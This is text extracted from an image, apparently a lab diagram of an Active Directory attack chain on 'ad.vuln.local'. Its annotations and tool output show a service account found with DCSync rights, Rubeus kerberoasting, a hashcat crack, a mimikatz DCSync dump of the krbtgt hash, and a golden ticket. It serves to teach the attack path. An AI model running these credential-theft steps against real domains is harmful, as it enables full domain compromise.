 identify interesting
accounts with SPNs
and privileges!
DC01.AD.VULN.LOCAL
SyncLAPSPassword
GetChangesInFilteredSet
GetChangesAll
SVC-SHAREPOINT@AD.VULN.LOCAL
AD.VULN.LOCAL
GetChanges
DCSync
Member
SVC-SHAREPOINT@AD.VULN.LOCAL
Owner SID: S-1-5-21-2840263894-491641095-703461037-512
Password Expired: FALSE
Password Last Set: 2025-03-14 22:07 GMT (GMT+0000)
Password Never Expires: TRUE
Password Not Required: FALSE
Password Stored Using Reversible Encryption: FALSE
SAM Account Name: svc-sharepoint
Serviceprincipalnames: http/sharepoint.ad.vuln.local
Smartcard Required: FALSE
Trusted For Constrained Delegation: FALSE
Use DES Key Only: FALSE
User Account Control: 66048
User Cannot Change Password: FALSE
request TGS ticket
for
service account
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : svc-sharepoint
[*] Target Domain : ad.vuln.local
[*] Searching path 'LDAP://dc01.ad.vuln.local/DC=ad,DC=vuln,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(sa
840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : svc-sharepoint
[*] DistinguishedName : CN=svc-sharepoint,OU=Service,OU=Accounts,OU=Tier0,OU=Administrative,OU=_vuln,DC=ad,DC=vuln,DC=local
[*] ServicePrincipalName : http/sharepoint.ad.vuln.local
[*] PwdLastSet : 14/03/2025 22:07:57
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to c:\SecurityTools\kerberoastable_hashes.txt
[*] Roasted hashes written to : c:\SecurityTools\kerberoastable_hashes.txt
crack offline
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc-sharepoint$ad.vuln.local$http/sharepoint.ad.vuln.local@ad.vuln.local
Time.Started.....: Tue Apr 08 12:42:25 2025
Time.Estimated...: Tue Apr 08 12:42:27 2025 (2 seconds)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (c:\SecurityTools\wordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 171.0 kH/s (11.96ms) @ Accel:16 Loops:1 Thr:8 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/31046 (9.90%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 3072/31046 (9.90%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: james -> ThisIsCool
Started: 04/08/2025 12:42:25
Stopped: 04/08/2025 12:42:27
C:\SecurityTools>whoami
vuln\svc-sharepoint
authenticate as
service account
C:\SecurityTools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'ad.vuln.local' will be the domain
[DC] 'dc01.ad.vuln.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 328
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 07/11/2023 12:16:37
Object Security ID : S-1-5-21-2840263894-491641095-703461037-502
Object Relative ID : 502
Credentials:
Hash NTLM: 03270bd65c8e0c81aa64a521475bbc1d
ntlm- 0: 03270bd65c8e0c81aa64a521475bbc1d
game over
WONKA
GOLDEN TICKET